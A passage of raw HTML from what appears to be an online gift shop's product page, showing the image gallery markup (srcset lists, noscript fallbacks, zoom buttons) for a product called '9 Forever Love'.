//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782802817175">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782802948247"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782802948247"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782802948247">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782803505303"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782803505303"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782803505303">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782803636375"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782803636375"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782803636375">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782804029591"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782804029591"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
